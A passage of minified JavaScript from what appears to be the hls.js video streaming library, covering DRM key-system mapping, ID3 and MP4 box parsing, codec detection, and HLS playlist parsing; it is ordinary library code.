null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].index:-1}get lastPartSn(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}function tk(e){return Uint8Array.from(atob(e),e=>e.charCodeAt(0))}function tC(e){return Uint8Array.from(unescape(encodeURIComponent(e)),e=>e.charCodeAt(0))}let tw="undefined"!=typeof self?self:void 0;var tL="org.w3.clearkey",tA="com.apple.fps",tI="com.microsoft.playready",tR="com.widevine.alpha",tM="org.w3.clearkey",tD="com.apple.streamingkeydelivery",tO="com.microsoft.playready",tP="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed";function tN(e){switch(e){case tD:return tA;case tO:return tI;case tP:return tR;case tM:return tL}}function tF(e){return"edef8ba979d64acea3c827dcd51d21ed"===e?tR:"9a04f07998404286ab92e65be0885f95"===e?tI:"1077efecc0b24d02ace33c1e52e2fb4b"===e||"e2719d58a985b3c9781ab030af78d30e"===e?tL:void 0}function tj(e){switch(e){case tA:return tD;case tI:return tO;case tR:return tP;case tL:return tM}}function tU(e){let{drmSystems:t,widevineLicenseUrl:i}=e,s=t?[tA,tR,tI,tL].filter(e=>!!t[e]):[];return!s[tR]&&i&&s.push(tR),s}let tB=null!=tw&&null!=(m=tw.navigator)&&m.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function t$(e){let t=new Uint16Array(e.buffer,e.byteOffset,e.byteLength/2),i=String.fromCharCode.apply(null,Array.from(t)),s=i.substring(i.indexOf("<"),i.length),r=new DOMParser().parseFromString(s,"text/xml").getElementsByTagName("KID")[0];if(r){let e=r.childNodes[0]?r.childNodes[0].nodeValue:r.getAttribute("VALUE");if(e){let t,i=tk(e).subarray(0,16);return(t=function(e,t,i){let s=e[t];e[t]=e[i],e[i]=s})(i,0,3),t(i,1,2),t(i,4,5),t(i,6,7),i}}return null}function tG(e,t,i){return Uint8Array.prototype.slice?e.slice(t,i):new Uint8Array(Array.prototype.slice.call(e,t,i))}let tV=(e,t)=>t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128||!1,tH=(e,t)=>t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128||!1,tz=(e,t)=>{let i=t,s=0;for(;tV(e,t);)s+=10,s+=tW(e,t+6),tH(e,t+10)&&(s+=10),t+=s;if(s>0)return e.subarray(i,i+s)},tW=(e,t)=>(127&e[t])<<21|(127&e[t+1])<<14|(127&e[t+2])<<7|127&e[t+3],tq=(e,t)=>tV(e,t)&&tW(e,t+6)+10<=e.length-t,tK=e=>{let t=tZ(e);for(let e=0;e<t.length;e++){let i=t[e];if(tY(i))return t2(i)}},tY=e=>e&&"PRIV"===e.key&&"com.apple.streaming.transportStreamTimestamp"===e.info,tX=e=>{let t=String.fromCharCode(e[0],e[1],e[2],e[3]),i=tW(e,4);return{type:t,size:i,data:e.subarray(10,10+i)}},tZ=e=>{let t=0,i=[];for(;tV(e,t);){let s=tW(e,t+6),r=(t+=10)+s;for(;t+8<r;){let s=tX(e.subarray(t)),r=tQ(s);r&&i.push(r),t+=s.size+10}tH(e,t)&&(t+=10)}return i},tQ=e=>"PRIV"===e.type?tJ(e):"W"===e.type[0]?t1(e):t0(e),tJ=e=>{if(e.size<2)return;let t=t3(e.data,!0),i=new Uint8Array(e.data.subarray(t.length+1));return{key:e.type,info:t,data:i.buffer}},t0=e=>{if(e.size<2)return;if("TXXX"===e.type){let t=1,i=t3(e.data.subarray(t),!0);t+=i.length+1;let s=t3(e.data.subarray(t));return{key:e.type,info:i,data:s}}let t=t3(e.data.subarray(1));return{key:e.type,data:t}},t1=e=>{if("WXXX"===e.type){if(e.size<2)return;let t=1,i=t3(e.data.subarray(t),!0);t+=i.length+1;let s=t3(e.data.subarray(t));return{key:e.type,info:i,data:s}}let t=t3(e.data);return{key:e.type,data:t}},t2=e=>{if(8===e.data.byteLength){let t=new Uint8Array(e.data),i=1&t[3],s=(t[4]<<23)+(t[5]<<15)+(t[6]<<7)+t[7];return s/=45,i&&(s+=47721858.84),Math.round(s)}},t3=(e,i=!1)=>{let s,r,a=function(){if(!navigator.userAgent.includes("PlayStation 4"))return t||void 0===self.TextDecoder||(t=new self.TextDecoder("utf-8")),t}();if(a){let t=a.decode(e);if(i){let e=t.indexOf("\0");return -1!==e?t.substring(0,e):t}return t.replace(/\0/g,"")}let l=e.length,n="",o=0;for(;o<l&&(0!==(s=e[o++])||!i);)if(0!==s&&3!==s)switch(s>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:n+=String.fromCharCode(s);break;case 12:case 13:n+=String.fromCharCode((31&s)<<6|63&(r=e[o++]));break;case 14:n+=String.fromCharCode((15&s)<<12|(63&(r=e[o++]))<<6|63&e[o++])}return n},t4=function(e){let t="";for(let i=0;i<e.length;i++){let s=e[i].toString(16);s.length<2&&(s="0"+s),t+=s}return t},t5=[].push,t8={video:1,audio:2,id3:3,text:4};function t6(e){return String.fromCharCode.apply(null,e)}function t9(e,t){let i=e[t]<<8|e[t+1];return i<0?65536+i:i}function t7(e,t){let i=it(e,t);return i<0?0x100000000+i:i}function ie(e,t){let i=t7(e,t);return i*=0x100000000,i+=t7(e,t+4)}function it(e,t){return e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3]}function ii(e,t,i){e[t]=i>>24,e[t+1]=i>>16&255,e[t+2]=i>>8&255,e[t+3]=255&i}function is(e,t){let i=[];if(!t.length)return i;let s=e.byteLength;for(let r=0;r<s;){let a=t7(e,r),l=t6(e.subarray(r+4,r+8)),n=a>1?r+a:s;if(l===t[0])if(1===t.length)i.push(e.subarray(r+8,n));else{let s=is(e.subarray(r+8,n),t.slice(1));s.length&&t5.apply(i,s)}r=n}return i}function ir(e){let t=[],i=is(e,["moov","trak"]);for(let e=0;e<i.length;e++){let s=i[e],r=is(s,["tkhd"])[0];if(r){let e=r[0],i=t7(r,0===e?12:20),a=is(s,["mdia","mdhd"])[0];if(a){e=a[0];let r=t7(a,0===e?12:20),l=is(s,["mdia","hdlr"])[0];if(l){let e={soun:ty,vide:tv}[t6(l.subarray(8,12))];if(e){let a=function(e){let t=e.subarray(8),i=t.subarray(86),s=t6(t.subarray(4,8)),r=s,a="enca"===s||"encv"===s;if(a){let e=is(t,[s])[0].subarray("enca"===s?28:78);is(e,["sinf"]).forEach(e=>{let t=is(e,["schm"])[0];if(t){let i=t6(t.subarray(4,8));if("cbcs"===i||"cenc"===i){let t=is(e,["frma"])[0];t&&(r=t6(t))}}})}switch(r){case"avc1":case"avc2":case"avc3":case"avc4":{let e=is(i,["avcC"])[0];r+="."+il(e[1])+il(e[2])+il(e[3]);break}case"mp4a":{let e=is(t,[s])[0],i=is(e.subarray(28),["esds"])[0];if(i&&i.length>12){let e=4;if(3!==i[e++])break;e=ia(i,e)+2;let t=i[e++];if(128&t&&(e+=2),64&t&&(e+=i[e++]),4!==i[e++])break;e=ia(i,e);let s=i[e++];if(64===s)r+="."+il(s);else break;if(e+=12,5!==i[e++])break;e=ia(i,e);let a=i[e++],l=(248&a)>>3;31===l&&(l+=1+((7&a)<<3)+((224&i[e])>>5)),r+="."+l}break}case"hvc1":case"hev1":{let e=is(i,["hvcC"])[0],t=e[1],s=["","A","B","C"][t>>6],a=t7(e,2),l=e[12],n=e.subarray(6,12);r+="."+s+(31&t),r+="."+a.toString(16).toUpperCase(),r+="."+((32&t)>>5?"H":"L")+l;let o="";for(let e=n.length;e--;){let t=n[e];(t||o)&&(o="."+t.toString(16).toUpperCase()+o)}r+=o;break}case"dvh1":case"dvhe":{let e=is(i,["dvcC"])[0],t=e[2]>>1&127,s=e[2]<<5&32|e[3]>>3&31;r+="."+io(t)+"."+io(s);break}case"vp09":{let e=is(i,["vpcC"])[0],t=e[4],s=e[5],a=e[6]>>4&15;r+="."+io(t)+"."+io(s)+"."+io(a);break}case"av01":{let e=is(i,["av1C"])[0],t=e[1]>>>5,s=31&e[1],a=e[2]>>>7?"H":"M",l=(64&e[2])>>6,n=(32&e[2])>>5,o=(16&e[2])>>4,d=(8&e[2])>>3,u=(4&e[2])>>2,c=3&e[2];r+="."+t+"."+io(s)+a+"."+io(2===t&&l?n?12:10:l?10:8)+"."+o+"."+d+u+c+"."+io(1)+"."+io(1)+"."+io(1)+".0"}}return{codec:r,encrypted:a}}(is(s,["mdia","minf","stbl","stsd"])[0]);t[i]={timescale:r,type:e},t[e]=tt({timescale:r,id:i},a)}}}}}return is(e,["moov","mvex","trex"]).forEach(e=>{let i=t[t7(e,4)];i&&(i.default={duration:t7(e,12),flags:t7(e,20)})}),t}function ia(e,t){let i=t+5;for(;128&e[t++]&&t<i;);return t}function il(e){return("0"+e.toString(16).toUpperCase()).slice(-2)}function io(e){return(e<10?"0":"")+e}function id(e){let t=is(e,["schm"])[0];if(t){let i=t6(t.subarray(4,8));if("cbcs"===i||"cenc"===i)return is(e,["schi","tenc"])[0]}return null}function iu(e,t){let i=new Uint8Array(e.length+t.length);return i.set(e),i.set(t,e.length),i}function ic(e,t){let i=[],s=t.samples,r=t.timescale,a=t.id,l=!1;return is(s,["moof"]).map(n=>{let o=n.byteOffset-8;is(n,["traf"]).map(n=>{let d=is(n,["tfdt"]).map(e=>{let t=e[0],i=t7(e,4);return 1===t&&(i*=0x100000000,i+=t7(e,8)),i/r})[0];return void 0!==d&&(e=d),is(n,["tfhd"]).map(d=>{let u=t7(d,4),c=0xffffff&t7(d,0),h=0,m=0,f=8;u===a&&((1&c)!=0&&(f+=8),(2&c)!=0&&(f+=4),(8&c)!=0&&(h=t7(d,f),f+=4),(16&c)!=0&&(m=t7(d,f),f+=4),(32&c)!=0&&(f+=4),"video"===t.type&&(l=function(e){if(!e)return!1;let t=e.indexOf("."),i=t<0?e:e.substring(0,t);return"hvc1"===i||"hev1"===i||"dvh1"===i||"dvhe"===i}(t.codec)),is(n,["trun"]).map(a=>{let n=a[0],d=0xffffff&t7(a,0),u=0,c=(256&d)!=0,f=0,g=(512&d)!=0,p=0,_=(1024&d)!=0,y=(2048&d)!=0,v=0,S=t7(a,4),T=8;(1&d)!=0&&(u=t7(a,T),T+=4),(4&d)!=0&&(T+=4);let x=u+o;for(let o=0;o<S;o++){if(c?(f=t7(a,T),T+=4):f=h,g?(p=t7(a,T),T+=4):p=m,_&&(T+=4),y&&(v=0===n?t7(a,T):it(a,T),T+=4),t.type===tv){let t=0;for(;t<p;){let a=t7(s,x);x+=4,function(e,t){if(!e)return 6==(31&t);{let e=t>>1&63;return 39===e||40===e}}(l,s[x])&&ih(s.subarray(x,x+a),l?2:1,e+v/r,i),x+=a,t+=a+4}}e+=f/r}}))})})}),i}function ih(e,t,i,s){let r,a=im(e);r=0+t;let l=0,n=0,o=0;for(;r<a.length;){l=0;do{if(r>=a.length)break;l+=o=a[r++]}while(255===o)n=0;do{if(r>=a.length)break;n+=o=a[r++]}while(255===o)let e=a.length-r,t=r;if(n<e)r+=n;else if(n>e){th.error(`Malformed SEI payload. ${n} is too small, only ${e} bytes left to parse.`);break}if(4===l){if(181===a[t++]){let e=t9(a,t);if(t+=2,49===e){let e=t7(a,t);if(t+=4,0x47413934===e){let e=a[t++];if(3===e){let r=a[t++],n=31&r,o=64&r,d=o?2+3*n:0,u=new Uint8Array(d);if(o){u[0]=r;for(let e=1;e<d;e++)u[e]=a[t++]}s.push({type:e,payloadType:l,pts:i,bytes:u})}}}}}else if(5===l&&n>16){let e=[];for(let i=0;i<16;i++){let s=a[t++].toString(16);e.push(1==s.length?"0"+s:s),(3===i||5===i||7===i||9===i)&&e.push("-")}let r=n-16,o=new Uint8Array(r);for(let e=0;e<r;e++)o[e]=a[t++];s.push({payloadType:l,pts:i,uuid:e.join(""),userData:t3(o),userDataBytes:o})}}}function im(e){let t=e.byteLength,i=[],s=1;for(;s<t-2;)0===e[s]&&0===e[s+1]&&3===e[s+2]?(i.push(s+2),s+=2):s++;if(0===i.length)return e;let r=t-i.length,a=new Uint8Array(r),l=0;for(s=0;s<r;l++,s++)l===i[0]&&(l++,i.shift()),a[s]=e[l];return a}let ig={};class ip{static clearKeyUriToKeyIdMap(){ig={}}constructor(e,t,i,s=[1],r=null){this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=e,this.uri=t,this.keyFormat=i,this.keyFormatVersions=s,this.iv=r,this.encrypted=!!e&&"NONE"!==e,this.isCommonEncryption=this.encrypted&&"AES-128"!==e}isSupported(){if(this.method){if("AES-128"===this.method||"NONE"===this.method)return!0;if("identity"===this.keyFormat)return"SAMPLE-AES"===this.method;switch(this.keyFormat){case tD:case tP:case tO:case tM:return -1!==["ISO-23001-7","SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)}}return!1}getDecryptData(e){if(!this.encrypted||!this.uri)return null;if("AES-128"===this.method&&this.uri&&!this.iv){"number"!=typeof e&&("AES-128"!==this.method||this.iv||th.warn(`missing IV for initialization segment with method="${this.method}" - compliance issue`),e=0);let t=function(e){let t=new Uint8Array(16);for(let i=12;i<16;i++)t[i]=e>>8*(15-i)&255;return t}(e);return new ip(this.method,this.uri,"identity",this.keyFormatVersions,t)}let t=function(e){let t=e.split(":"),i=null;if("data"===t[0]&&2===t.length){let e=t[1].split(";"),s=e[e.length-1].split(",");if(2===s.length){let t="base64"===s[0],r=s[1];if(t)e.splice(-1,1),i=tk(r);else{let e,t;e=tC(r).subarray(0,16),(t=new Uint8Array(16)).set(e,16-e.length),i=t}}}return i}(this.uri);if(t)switch(this.keyFormat){case tP:this.pssh=t,t.length>=22&&(this.keyId=t.subarray(t.length-22,t.length-6));break;case tO:{let e=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=function(e,t,i){let s,r;if(16!==e.byteLength)throw RangeError("Invalid system id");s=new Uint8Array,r=new Uint8Array;let a=new Uint8Array(4);return i&&i.byteLength>0&&new DataView(a.buffer).setUint32(0,i.byteLength,!1),function(e,...t){let i=t.length,s=8,r=i;for(;r--;)s+=t[r].byteLength;let a=new Uint8Array(s);for(a[0]=s>>24&255,a[1]=s>>16&255,a[2]=s>>8&255,a[3]=255&s,a.set(e,4),r=0,s=8;r<i;r++)a.set(t[r],s),s+=t[r].byteLength;return a}([112,115,115,104],new Uint8Array([0,0,0,0]),e,r,s,a,i||new Uint8Array)}(e,0,t),this.keyId=t$(t);break}default:{let e=t.subarray(0,16);if(16!==e.length){let t=new Uint8Array(16);t.set(e,16-e.length),e=t}this.keyId=e}}if(!this.keyId||16!==this.keyId.byteLength){let e=ig[this.uri];if(!e){let t=Object.keys(ig).length%Number.MAX_SAFE_INTEGER;new DataView((e=new Uint8Array(16)).buffer,12,4).setUint32(0,t),ig[this.uri]=e}this.keyId=e}return this}}let i_=/\{\$([a-zA-Z0-9-_]+)\}/g;function iy(e,t,i){if(null!==e.variableList||e.hasVariableRefs)for(let s=i.length;s--;){let r=i[s],a=t[r];a&&(t[r]=iv(e,a))}}function iv(e,t){if(null!==e.variableList||e.hasVariableRefs){let i=e.variableList;return t.replace(i_,t=>{let s=t.substring(2,t.length-1),r=null==i?void 0:i[s];return void 0===r?(e.playlistParsingError||(e.playlistParsingError=Error(`Missing preceding EXT-X-DEFINE tag for Variable Reference: "${s}"`)),t):r})}return t}function iS(e,t,i){let s,r,a=e.variableList;if(a||(e.variableList=a={}),"QUERYPARAM"in t){s=t.QUERYPARAM;try{let e=new self.URL(i).searchParams;if(e.has(s))r=e.get(s);else throw Error(`"${s}" does not match any query parameter in URI: "${i}"`)}catch(t){e.playlistParsingError||(e.playlistParsingError=Error(`EXT-X-DEFINE QUERYPARAM: ${t.message}`))}}else s=t.NAME,r=t.VALUE;s in a?e.playlistParsingError||(e.playlistParsingError=Error(`EXT-X-DEFINE duplicate Variable Name declarations: "${s}"`)):a[s]=r||""}function iT(e=!0){if("undefined"!=typeof self)return(e||!self.MediaSource)&&self.ManagedMediaSource||self.MediaSource||self.WebKitMediaSource}let ix={audio:{a3ds:1,"ac-3":.95,"ac-4":1,alac:.9,alaw:1,dra1:1,"dts+":1,"dts-":1,dtsc:1,dtse:1,dtsh:1,"ec-3":.9,enca:1,fLaC:.9,flac:.9,FLAC:.9,g719:1,g726:1,m4ae:1,mha1:1,mha2:1,mhm1:1,mhm2:1,mlpa:1,mp4a:1,"raw ":1,Opus:1,opus:1,samr:1,sawb:1,sawp:1,sevc:1,sqcp:1,ssmv:1,twos:1,ulaw:1},video:{avc1:1,avc2:1,avc3:1,avc4:1,avcp:1,av01:.8,drac:1,dva1:1,dvav:1,dvh1:.7,dvhe:.7,encv:1,hev1:.75,hvc1:.75,mjp2:1,mp4v:1,mvc1:1,mvc2:1,mvc3:1,mvc4:1,resv:1,rv60:1,s263:1,svc1:1,svc2:1,"vc-1":1,vp08:1,vp09:.9},text:{stpp:1,wvtt:1}};function ib(e,t,i=!0){return!e.split(",").some(e=>!iE(e,t,i))}function iE(e,t,i=!0){var s;let r=iT(i);return null!=(s=null==r?void 0:r.isTypeSupported(ik(e,t)))&&s}function ik(e,t){return`${t}/mp4;codecs="${e}"`}function iC(e){if(e){let t=e.substring(0,4);return ix.video[t]}return 2}function iw(e){return e.split(",").reduce((e,t)=>{let i=ix.video[t];return i?(2*i+e)/(e?3:2):(ix.audio[t]+e)/(e?2:1)},0)}let iL={},iA=/flac|opus/i;function iI(e,t=!0){return e.replace(iA,e=>(function(e,t=!0){if(iL[e])return iL[e];let i={flac:["flac","fLaC","FLAC"],opus:["opus","Opus"]}[e];for(let s=0;s<i.length;s++)if(iE(i[s],"audio",t))return iL[e]=i[s],i[s];return e})(e.toLowerCase(),t))}function iR(e,t){return e&&"mp4a"!==e?e:t?t.split(",")[0]:t}let iM=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,iD=/#EXT-X-MEDIA:(.*)/g,iO=/^#EXT(?:INF|-X-TARGETDURATION):/m,iP=RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[^\r\n]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),iN=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP|INDEPENDENT-SEGMENTS)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|"));class iF{static findGroup(e,t){for(let i=0;i<e.length;i++){let s=e[i];if(s.id===t)return s}}static resolve(e,t){return e7.buildAbsoluteURL(t,e,{alwaysNormalize:!0})}static isMediaPlaylist(e){return iO.test(e)}static parseMasterPlaylist(e,t){var i;let s,r={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:i_.test(e)},a=[];for(iM.lastIndex=0;null!=(s=iM.exec(e));)if(s[1]){let e=new tg(s[1]);iy(r,e,["CODECS","SUPPLEMENTAL-CODECS","ALLOWED-CPC","PATHWAY-ID","STABLE-VARIANT-ID","AUDIO","VIDEO","SUBTITLES","CLOSED-CAPTIONS","NAME"]);let l=iv(r,s[2]),n={attrs:e,bitrate:e.decimalInteger("BANDWIDTH")||e.decimalInteger("AVERAGE-BANDWIDTH"),name:e.NAME,url:iF.resolve(l,t)},o=e.decimalResolution("RESOLUTION");o&&(n.width=o.width,n.height=o.height),function(e,t){let i=(e||"").split(/[ ,]+/).filter(e=>e);["video","audio","text"].forEach(e=>{let s=i.filter(t=>{let i;return!!(i=ix[e])&&!!i[t.slice(0,4)]});s.length&&(t[`${e}Codec`]=s.join(","),i=i.filter(e=>-1===s.indexOf(e)))}),t.unknownCodecs=i}(e.CODECS,n),null!=(i=n.unknownCodecs)&&i.length||a.push(n),r.levels.push(n)}else if(s[3]){let e=s[3],i=s[4];switch(e){case"SESSION-DATA":{let e=new tg(i);iy(r,e,["DATA-ID","LANGUAGE","VALUE","URI"]);let t=e["DATA-ID"];t&&(null===r.sessionData&&(r.sessionData={}),r.sessionData[t]=e);break}case"SESSION-KEY":{let e=ij(i,t,r);e.encrypted&&e.isSupported()?(null===r.sessionKeys&&(r.sessionKeys=[]),r.sessionKeys.push(e)):th.warn(`[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "${i}"`);break}case"DEFINE":{let e=new tg(i);iy(r,e,["NAME","VALUE","QUERYPARAM"]),iS(r,e,t)}break;case"CONTENT-STEERING":{let e=new tg(i);iy(r,e,["SERVER-URI","PATHWAY-ID"]),r.contentSteering={uri:iF.resolve(e["SERVER-URI"],t),pathwayId:e["PATHWAY-ID"]||"."};break}case"START":r.startTimeOffset=iU(i)}}let l=a.length>0&&a.length<r.levels.length;return r.levels=l?a:r.levels,0===r.levels.length&&(r.playlistParsingError=Error("no levels found in manifest")),r}static parseMasterPlaylistMedia(e,t,i){let s,r={},a=i.levels,l={AUDIO:a.map(e=>({id:e.attrs.AUDIO,audioCodec:e.audioCodec})),SUBTITLES:a.map(e=>({id:e.attrs.SUBTITLES,textCodec:e.textCodec})),"CLOSED-CAPTIONS":[]},n=0;for(iD.lastIndex=0;null!==(s=iD.exec(e));){let e=new tg(s[1]),a=e.TYPE;if(a){let s=l[a],o=r[a]||[];r[a]=o,iy(i,e,["URI","GROUP-ID","LANGUAGE","ASSOC-LANGUAGE","STABLE-RENDITION-ID","NAME","INSTREAM-ID","CHARACTERISTICS","CHANNELS"]);let d=e.LANGUAGE,u=e["ASSOC-LANGUAGE"],c=e.CHANNELS,h=e.CHARACTERISTICS,m=e["INSTREAM-ID"],f={attrs:e,bitrate:0,id:n++,groupId:e["GROUP-ID"]||"",name:e.NAME||d||"",type:a,default:e.bool("DEFAULT"),autoselect:e.bool("AUTOSELECT"),forced:e.bool("FORCED"),lang:d,url:e.URI?iF.resolve(e.URI,t):""};if(u&&(f.assocLang=u),c&&(f.channels=c),h&&(f.characteristics=h),m&&(f.instreamId=m),null!=s&&s.length){let e=iF.findGroup(s,f.groupId)||s[0];iB(f,e,"audioCodec"),iB(f,e,"textCodec")}o.push(f)}}return r}static parseLevelPlaylist(e,t,i,s,r,a){let l,n,o,d=new tE(t),u=d.fragments,c=null,h=0,m=0,f=0,g=0,p=null,_=new tx(s,t),y=-1,v=!1,S=null;for(iP.lastIndex=0,d.m3u8=e,d.hasVariableRefs=i_.test(e);null!==(l=iP.exec(e));){v&&(v=!1,(_=new tx(s,t)).start=f,_.sn=h,_.cc=g,_.level=i,c&&(_.initSegment=c,_.rawProgramDateTime=c.rawProgramDateTime,c.rawProgramDateTime=null,S&&(_.setByteRange(S),S=null)));let e=l[1];if(e){_.duration=parseFloat(e);let t=(" "+l[2]).slice(1);_.title=t||null,_.tagList.push(t?["INF",e,t]:["INF",e])}else if(l[3]){if(ts(_.duration)){_.start=f,o&&iV(_,o,d),_.sn=h,_.level=i,_.cc=g,u.push(_);let e=(" "+l[3]).slice(1);_.relurl=iv(d,e),i$(_,p),p=_,f+=_.duration,h++,m=0,v=!0}}else if(l[4]){let e=(" "+l[4]).slice(1);p?_.setByteRange(e,p):_.setByteRange(e)}else if(l[5])_.rawProgramDateTime=(" "+l[5]).slice(1),_.tagList.push(["PROGRAM-DATE-TIME",_.rawProgramDateTime]),-1===y&&(y=u.length);else{if(!(l=l[0].match(iN))){th.warn("No matches on slow regex match for level playlist!");continue}for(n=1;n<l.length&&void 0===l[n];n++);let e=(" "+l[n]).slice(1),r=(" "+l[n+1]).slice(1),f=l[n+2]?(" "+l[n+2]).slice(1):"";switch(e){case"PLAYLIST-TYPE":d.type=r.toUpperCase();break;case"MEDIA-SEQUENCE":h=d.startSN=parseInt(r);break;case"SKIP":{let e=new tg(r);iy(d,e,["RECENTLY-REMOVED-DATERANGES"]);let t=e.decimalInteger("SKIPPED-SEGMENTS");if(ts(t)){d.skippedSegments=t;for(let e=t;e--;)u.unshift(null);h+=t}let i=e.enumeratedString("RECENTLY-REMOVED-DATERANGES");i&&(d.recentlyRemovedDateranges=i.split("	"));break}case"TARGETDURATION":d.targetduration=Math.max(parseInt(r),1);break;case"VERSION":d.version=parseInt(r);break;case"INDEPENDENT-SEGMENTS":case"EXTM3U":break;case"ENDLIST":d.live=!1;break;case"#":(r||f)&&_.tagList.push(f?[r,f]:[r]);break;case"DISCONTINUITY":g++,_.tagList.push(["DIS"]);break;case"GAP":_.gap=!0,_.tagList.push([e]);break;case"BITRATE":_.tagList.push([e,r]);break;case"DATERANGE":{let e=new tg(r);iy(d,e,["ID","CLASS","START-DATE","END-DATE","SCTE35-CMD","SCTE35-OUT","SCTE35-IN"]),iy(d,e,e.clientAttrs);let t=new tp(e,d.dateRanges[e.ID]);t.isValid||d.skippedSegments?d.dateRanges[t.id]=t:th.warn(`Ignoring invalid DATERANGE tag: "${r}"`),_.tagList.push(["EXT-X-DATERANGE",r]);break}case"DEFINE":{let e=new tg(r);iy(d,e,["NAME","VALUE","IMPORT","QUERYPARAM"]),"IMPORT"in e?function(e,t,i){let s=t.IMPORT;if(i&&s in i){let t=e.variableList;t||(e.variableList=t={}),t[s]=i[s]}else e.playlistParsingError||(e.playlistParsingError=Error(`EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "${s}"`))}(d,e,a):iS(d,e,t)}break;case"DISCONTINUITY-SEQUENCE":g=parseInt(r);break;case"KEY":{let e=ij(r,t,d);if(e.isSupported()){if("NONE"===e.method){o=void 0;break}o||(o={}),o[e.keyFormat]&&(o=ti({},o)),o[e.keyFormat]=e}else th.warn(`[Keys] Ignoring invalid EXT-X-KEY tag: "${r}"`);break}case"START":d.startTimeOffset=iU(r);break;case"MAP":{let e=new tg(r);if(iy(d,e,["BYTERANGE","URI"]),_.duration){let r=new tx(s,t);iG(r,e,i,o),c=r,_.initSegment=c,c.rawProgramDateTime&&!_.rawProgramDateTime&&(_.rawProgramDateTime=c.rawProgramDateTime)}else{let t=_.byteRangeEndOffset;if(t){let e=_.byteRangeStartOffset;S=`${t-e}@${e}`}else S=null;iG(_,e,i,o),c=_,v=!0}break}case"SERVER-CONTROL":{let e=new tg(r);d.canBlockReload=e.bool("CAN-BLOCK-RELOAD"),d.canSkipUntil=e.optionalFloat("CAN-SKIP-UNTIL",0),d.canSkipDateRanges=d.canSkipUntil>0&&e.bool("CAN-SKIP-DATERANGES"),d.partHoldBack=e.optionalFloat("PART-HOLD-BACK",0),d.holdBack=e.optionalFloat("HOLD-BACK",0);break}case"PART-INF":d.partTarget=new tg(r).decimalFloatingPoint("PART-TARGET");break;case"PART":{let e=d.partList;e||(e=d.partList=[]);let i=m>0?e[e.length-1]:void 0,s=m++,a=new tg(r);iy(d,a,["BYTERANGE","URI"]);let l=new tb(a,_,t,s,i);e.push(l),_.duration+=l.duration;break}case"PRELOAD-HINT":{let e=new tg(r);iy(d,e,["URI"]),d.preloadHint=e;break}case"RENDITION-REPORT":{let e=new tg(r);iy(d,e,["URI"]),d.renditionReports=d.renditionReports||[],d.renditionReports.push(e);break}default:th.warn(`line parsed but not handled: ${l}`)}}}p&&!p.relurl?(u.pop(),f-=p.duration,d.partList&&(d.fragmentHint=p)):d.partList&&(i$(_,p),_.cc=g,d.fragmentHint=_,o&&iV(_,o,d));let T=u.length,x=u[0],b=u[T-1];if((f+=d.skippedSegments*d.targetduration)>0&&T&&b){d.averagetargetduration=f/T;let e=b.sn;d.endSN="initSegment"!==e?e:0,d.live||(b.endList=!0),x&&(d.startCC=x.cc)}else d.endSN=0,d.startCC=0;return d.fragmentHint&&(f+=d.fragmentHint.duration),d.totalduration=f,d.endCC=g,y>0&&function(e,t){let i=e[t];for(let s=t;s--;){let t=e[s];if(!t)return;t.programDateTime=i.programDateTime-1e3*t.duration,i=t}}(u,y),d}}function ij(e,t,i){var s,r;let a=new tg(e);iy(i,a,["KEYFORMAT","KEYFORMATVERSIONS","URI","IV","URI"]);let l=null!=(s=a.METHOD)?s:"",n=a.URI,o=a.hexadecimalInteger("IV"),d=a.KEYFORMATVERSIONS,u=null!=(r=a.KEYFORMAT)?r:"identity";return n&&a.IV&&!o&&th.error(`Invalid IV: ${a.IV}`),new ip(l,n?iF.resolve(n,t):"",u,(d||"1").split("/").map(Number).filter(Number.isFinite),o)}function iU(e){let t=new tg(e).decimalFloatingPoint("TIME-OFFSET");return ts(t)?t:null}function iB(e,t,i){let s=t[i];s&&(e[i]=s)}function i$(e,t){e.rawProgramDateTime?e.programDateTime=Date.parse(e.rawProgramDateTime):null!=t&&t.programDateTime&&(e.programDateTime=t.endProgramDateTime),ts(e.programDateTime)||(e.programDateTime=null,e.rawProgramDateTime=null)}function iG(e,t,i,s){e.relurl=t.URI,t.BYTERANGE&&e.setByteRange(t.BYTERANGE),e.level=i,e.sn="initSegment",s&&(e.levelkeys=s),e.initSegment=null}function 